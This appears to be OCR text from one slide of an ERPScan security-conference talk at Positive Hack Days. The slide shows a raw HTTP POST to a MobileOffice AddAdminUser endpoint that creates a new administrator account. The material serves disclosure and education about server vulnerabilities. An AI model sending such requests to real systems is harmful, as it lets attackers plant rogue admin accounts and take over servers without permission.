 International forum
on practical information security
phd
Positive
Hack
Days
V
Singula
poi
WORLD TRADE CENTER
MOSCOW
Good old Cassini is getting obsolete. Replace it with the new and
advanced UltiDev Web Server Pro,
which is also free and redistributable.
POST /MobileOffice/Admin.asmx/AddAdminUser HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: length
strUserName=Admin2&strActivationCode=123QWEasd&iExpirat
ionHours=100
erpscan.com
ERPScan – Invest In Security To Secure Investments
36
phd
Positive
Hack
Days